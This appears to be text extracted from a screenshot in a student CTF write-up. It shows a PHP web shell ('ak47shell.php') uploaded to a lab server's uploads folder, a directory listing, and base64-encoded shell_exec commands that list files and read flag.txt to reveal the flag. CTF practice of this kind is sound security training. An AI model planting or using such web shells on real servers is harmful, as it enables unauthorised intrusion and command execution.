 10.10.10.15/temp/and/uploads/ak47shell.php?act=execute
CTF Cybersecurity Python LKS SMK Nasional… revaldy-30 (Reja…
total 428K
drwxrwxrwx 2 root root 4.0K Oct 19 02:44 .
drwxr-xr-x 3 root root 4.0K Oct 19 02:44 ..
-rw-r--r-- 1 www-data www-data 21K Oct 19 01:31 73235774.jpeg
-rw-r--r-- 1 www-data www-data 129K Oct 18 05:50 Screenshot_2021-10-14_20_22_20.png
-rw-r--r-- 1 www-data www-data 104K Oct 18 05:48 Screenshot_2021-10-17_21_07_22.png
-rw-r--r-- 1 www-data www-data 53K Oct 19 01:46 Screenshot_2021-10-18_00_07_26.png
-rw-r--r-- 1 www-data www-data 57K Oct 19 02:38 ak47shell.php
-rw-r--r-- 1 www-data www-data 36K Oct 18 05:54 echo.jpg
-rw-r--r-- 1 www-data www-data 20 Oct 19 02:42 flag.txt
-rw-r--r-- 1 www-data www-data 716 Oct 19 01:38 private.png
palui{c4t_th3_fl4g}
.:: :[ AK-74 Security Team Web-shell ]: ::.
General information File manager phpinfo() Run PHP Execute the command
Executing PHP code
Opening and closing PHP code ( <? и ?> ) no need to write!
echo shell_exec(base64_decode(bHMgLWxhaA));
echo shell_exec(base64_decode(Y2F0IGZsYWcudHh0));
Выполнить
Copyright AK-74 Security Team 2005 - 2021
Generation time: 0.012439966201782
Applications
10:50:52 PM